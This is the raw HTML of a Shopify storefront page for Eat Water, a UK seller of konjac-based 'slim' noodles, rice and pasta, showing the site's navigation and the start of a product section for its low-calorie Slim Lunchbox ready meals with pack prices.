          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142302889__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Lunchbox</h2>
    <h3>Slim Meals</h3>
    <div class="c_p_ovrly-content">
      
      <span><h1>Low Calorie Prepared Meals</h1>
<p>Scientifically Proven for Weight Loss, the lunchbox range of ready meals is made from authentic ingredients and can be stored in your kitchen cupboard or office draw.</p>
<ul>
<li>From 106 calories</li>
<li>Microwaveable</li>
<li>No artificial ingredients</li>
<li>Free-from</li>
<li>Vegan</li>
</ul></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/SlimNoodlesPadThaiKonjacKetoZeroCarbWeightLossbanner3D.jpg?v=1650449200" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-1 pack"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="1 pack"
                
                  checked
                
              >
              <label
                for="size-1 pack"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >1 Pack
                <span>£4.99</span></label
              >
              
            
              <input
                id="size-6 pack"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 "
                value="6 pack"
                
              >
              <label
                for="size-6 pack"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >6 Pack
                <span>£29.94</span></label
              >
              
            
